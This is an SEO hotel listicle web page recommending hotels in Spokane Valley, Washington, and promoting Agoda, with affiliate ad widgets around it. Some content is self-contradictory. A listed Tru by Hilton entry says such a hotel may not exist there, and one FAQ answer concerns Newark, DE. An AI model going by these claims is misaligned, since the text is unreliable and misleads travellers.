<div id="attachment_19910" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-19910" class="size-full wp-image-19910" src="https://neonpolice.com/wp-content/uploads/2023/11/SilverStone-Inn-and-Suites.webp" alt="SilverStone Inn and Suites" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/11/SilverStone-Inn-and-Suites.webp 900w, https://neonpolice.com/wp-content/uploads/2023/11/SilverStone-Inn-and-Suites-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/11/SilverStone-Inn-and-Suites-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/11/SilverStone-Inn-and-Suites-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/11/SilverStone-Inn-and-Suites-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/11/SilverStone-Inn-and-Suites-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-19910" class="wp-caption-text">SilverStone Inn and Suites | Neonpolice</p></div>
<p>Among hotels in Spokane Valley, Washington, <a href="https://neonpolice.com" target="_blank">SilverStone Inn and Suites</a> is a top option because of its central location. This quaint hotel provides the ideal balance of cost, comfort, and proximity, making it a great option for both business and leisure travellers. For travellers looking for first-rate lodging in this energetic area, SilverStone Inn and Suites offers a great stay with its friendly atmosphere and dedicated staff.</p>
<p>Every traveller&#8217;s needs are taken care of in the luxurious rooms and suites at SilverStone Inn and Suites. This Spokane Valley hotel guarantees a restful and comfortable stay for every guest, with well-appointed guest rooms and well-equipped suites. Discovering all that Spokane Valley has to offer is made simple by the convenient location of SilverStone Inn &amp; Suites, whether you are visiting for a family holiday, business trip, or weekend escape. Therefore, SilverStone Inn and Suites stands out as a top option among Spokane Valley hotels, offering each and every visitor a comfortable and enjoyable stay.</p>
<h3><span class="ez-toc-section" id="4_Tru_by_Hilton_Spokane_Valley"></span>4. Tru by Hilton Spokane Valley<span class="ez-toc-section-end"></span></h3>
<p>A fun and creative hotel brand, Tru by Hilton provides a clean and reasonably priced hotel stay. Although there might not be a Tru by Hilton hotel specifically in Spokane Valley, it&#8217;s vital to remember that the brand&#8217;s philosophy is on giving guests a vibrant and contemporary stay. Hotels operated by Tru by Hilton are made to meet the needs of today&#8217;s budget-conscious and tech-savvy travellers. Consider one of the sister brands of Tru by Hilton if you&#8217;re looking for hotels in Spokane Valley; they may provide comparable quality and value. To make sure you have a pleasant and happy stay, these hotels frequently place a high priority on chic design, modern amenities, and a welcoming atmosphere.</p>
<p>The Tru by Hilton idea captures the essence of simple, intelligent hospitality when you&#8217;re looking for an affordable and practical place to stay in Spokane Valley. While Tru by Hilton might not be available in Spokane Valley, you can still look into other Hilton brands, like Hampton Inn or Hilton Garden Inn, which might have great accommodations for you.</p>
<h3><span class="ez-toc-section" id="5_Super_8_By_Wyndham_Spokane_Valley"></span>5. Super 8 By Wyndham Spokane Valley<span class="ez-toc-section-end"></span></h3>
<div id="attachment_19908" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-19908" class="size-full wp-image-19908" src="https://neonpolice.com/wp-content/uploads/2023/11/Super-8-By-Wyndham-Spokane-Valley.webp" alt="Super 8 By Wyndham Spokane Valley" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/11/Super-8-By-Wyndham-Spokane-Valley.webp 900w, https://neonpolice.com/wp-content/uploads/2023/11/Super-8-By-Wyndham-Spokane-Valley-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/11/Super-8-By-Wyndham-Spokane-Valley-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/11/Super-8-By-Wyndham-Spokane-Valley-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/11/Super-8-By-Wyndham-Spokane-Valley-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/11/Super-8-By-Wyndham-Spokane-Valley-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-19908" class="wp-caption-text">Super 8 By Wyndham Spokane Valley | Neonpolice</p></div>
<p>A well-known hotel company called &#8220;<a href="https://neonpolice.com" target="_blank">Super 8</a>&#8221; provides cosy, reasonably priced lodging in a number of US locales, including Spokane Valley. Super 8 By Wyndham Spokane Valley is a name that usually sticks out while looking for high-quality lodging in Spokane Valley. Super 8 offers visitors to Spokane Valley a dependable and practical choice for their accommodation needs with a number of its properties.</p>
<h3><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h3>
<p>Thanks to Agoda&#8217;s user-friendly features, finding affordable <a href="https://neonpolice.com" target="_blank">hotels in Spokane Valley</a>, Washington, has never been simpler. Travellers may experience the natural beauty and recreational opportunities Spokane Valley has to offer without breaking the bank thanks to its wide range of accommodation alternatives. Through efficient use of the website&#8217;s search and filtering features, you may reserve reasonably priced hotels that satisfy your needs and tastes. Therefore, keep in mind to use Agoda the next time you&#8217;re planning a vacation to Spokane Valley in order to get the ideal, reasonably priced housing alternatives for your stay. For more information about hotels in Spokane Valley visit the official website of <a href="https://neonpolice.com/" target="_blank" rel="noopener">Neon Police</a>.</p>
<h3><span class="ez-toc-section" id="FAQs"></span>FAQs<span class="ez-toc-section-end"></span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Which hotels in Spokane Valley are the best?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Use well-known travel websites like Expedia, Booking.com, or TripAdvisor to get the average price of a hotel room in Newark, DE.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Are there motels in Spokane Valley that allow pets?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Log into a travel website or get in touch with nearby hotels directly to get the most recent details on amenities, pet policies, and hotel rates.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Which well-known Spokane Valley attractions are close to hotels?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Some of the famous tourist attractions that are close to the hotels in Spokane Valley are- Spokane Valley Mall, Centennial Trail, Spokane Valley Heritage Museum, Mirabeau Park, and  SplashDown Waterpark.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Do hotels in Spokane Valley offer free parking?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">It is imperative that you verify the parking policies of the particular hotel you are considering.</div></div></div>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>You Might Also Like</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/hotels-in-florence-sc/">Top Hotels in FLorence SC That Fit All Budget Ranges For The Best Holidays</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/explore-the-best-places-to-visit-in-london/">Explore the Best Places to Visit in London before Your Next Trip</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/hotels-in-thomasville-ga/">Homely stay at Hotels in Thomasville GA</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/luxurious-hotels-with-spa/">Top 5 Luxurious Hotels With Spa on Agoda</a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="19906" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/hotels-in-spokane-valley/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Explore%20Luxurious%20And%20Affordable%20Hotels%20In%20Spokane%20Valley%20-%20https://neonpolice.com/hotels-in-spokane-valley/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fhotels-in-spokane-valley%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F11%2FHotels-in-Spokane-Valley.webp&description=Explore+Luxurious+And+Affordable+Hotels+In+Spokane+Valley"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Explore%20Luxurious%20And%20Affordable%20Hotels%20In%20Spokane%20Valley %0A%0A https%3A%2F%2Fneonpolice.com%2Fhotels-in-spokane-valley%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	        <div class="penci-flag-rlt-popup"></div>
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://neonpolice.com/washington-dc-hotels/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/11/Washington-DC-Hotels-150x150.webp">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://neonpolice.com/washington-dc-hotels/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Exploring The Best Washington DC Hotels</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://neonpolice.com/yankee-candle-diffusers/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/10/Yankee-Candle-diffusers-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://neonpolice.com/yankee-candle-diffusers/">
                    <div class="pagi-text">
                        <h5 class="next-title">Make Your Home More Peaceful With The Amazing Fragrance Of Yankee Candle Diffusers</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-San-Diego-585x390.webp"
                       href="https://neonpolice.com/hotels-in-san-diego/" title="Exploring The Varied Landscape Of Hotels In San Diego">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/hotels-in-san-diego/">Exploring The Varied Landscape Of Hotels In San Diego</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/11/Hotels-in-paris-tn-585x390.webp"
                       href="https://neonpolice.com/hotels-in-paris-tn/" title="Best Hotels In Paris TN: A Comprehensive Guide For Your Perfect Stay">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/hotels-in-paris-tn/">Best Hotels In Paris TN: A Comprehensive Guide For Your...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/12/Untitled-design-25-585x390.webp"
                       href="https://neonpolice.com/hotels-with-hot-tubs/" title="Book the Top 5 Hotels with Hot Tubs in rooms for Newly Wed Couples">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/hotels-with-hot-tubs/">Book the Top 5 Hotels with Hot Tubs in rooms...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/10/Hotels-In-Greenville-MS-585x390.webp"
                       href="https://neonpolice.com/hotels-in-greenville-ms/" title="Hotels In Greenville MS: A Range Of Options On Agoda">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/hotels-in-greenville-ms/">Hotels In Greenville MS: A Range Of Options On Agoda</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/03/Untitled-design-12-585x390.webp"
                       href="https://neonpolice.com/a-guide-to-finding-the-best-hotels-near-petco-park/" title="A Guide To Finding The Best Hotels Near Petco Park ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/a-guide-to-finding-the-best-hotels-near-petco-park/">A Guide To Finding The Best Hotels Near Petco Park </a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/hotels-in-Tifton-ga--585x390.webp"
                       href="https://neonpolice.com/stay-at-hotels-in-tifton-ga/" title="Have a Pleasant stay at Hotels In Tifton GA">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/stay-at-hotels-in-tifton-ga/">Have a Pleasant stay at Hotels In Tifton GA</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/10/Untitled-design-2023-10-31T172415.953-585x390.jpg"
                       href="https://neonpolice.com/hotels-in-woodbridge-nj/" title="A Comprehensive Guide To Hotels In Woodbridge NJ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/hotels-in-woodbridge-nj/">A Comprehensive Guide To Hotels In Woodbridge NJ</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/12/Celebrate-Christmas-in-NYC-585x390.webp"
                       href="https://neonpolice.com/celebrate-christmas-in-nyc/" title="Celebrate Christmas In NYC, A City That Never Sleeps">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/celebrate-christmas-in-nyc/">Celebrate Christmas In NYC, A City That Never Sleeps</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/11/bangkok-hotels-1-65488b3cbcf82-585x390.webp"
                       href="https://neonpolice.com/best-bangkok-hotels/" title="Exploring Luxury With The Best Bangkok Hotels">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-bangkok-hotels/">Exploring Luxury With The Best Bangkok Hotels</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/10/Best-Hotels-in-London-585x390.webp"
                       href="https://neonpolice.com/best-hotels-in-london/" title="Check out the Best Hotels in London before your Next Trip">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-hotels-in-london/">Check out the Best Hotels in London before your Next...</a>
                        </h3>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	        <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" Target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><IMG border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="DTLR Logo" alt="DTLR Logo"></a></p>

<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" target="_blank" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>            <div id="penci-aboutmewg-8055"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Bring your best styles and sensational looks at the forefront with fully researched fashion trends and viral clothing hacks around the world, available exclusively on Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest Posts</span></h4>                <ul id="penci-popularwg-5185"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/age-gap-relationships/"
                                               title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/age-gap-relationships/" rel="bookmark" title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?">
											The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/date-night-at-home-ideas/"
                                               title="How to Plan a Date Night at Home (Free!)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/date-night-at-home-ideas/" rel="bookmark" title="How to Plan a Date Night at Home (Free!)">
											How to Plan a Date Night at Home (Free!)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/about-us/">About Us</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Sitemap</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - All Right Reserved. Designed and Developed by Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
